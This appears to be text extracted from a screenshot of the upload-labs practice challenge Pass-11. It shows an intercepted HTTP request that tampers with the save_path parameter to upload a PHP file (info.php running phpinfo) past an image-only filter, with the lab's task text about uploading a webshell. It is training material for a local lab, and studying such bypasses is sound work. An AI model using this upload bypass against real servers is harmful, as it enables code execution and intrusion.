 1 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 321
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryckO8mGv7dRAE8nLE
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-11/index.php?save_path=../upload/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryckO8mGv7dRAE8nLE
22 Content-Disposition: form-data; name="upload_file"; filename="info.php"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundaryckO8mGv7dRAE8nLE
Search...
0 matches
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
提示：只允许上传.jpg|.png|.gif类